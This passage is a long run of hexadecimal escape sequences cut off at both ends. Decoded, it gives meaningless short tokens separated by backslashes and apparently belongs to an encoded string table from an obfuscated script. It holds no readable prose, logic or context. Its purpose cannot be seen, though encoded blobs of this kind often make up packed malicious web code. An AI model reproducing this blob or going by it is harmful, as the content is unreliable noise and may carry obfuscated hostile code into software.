x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x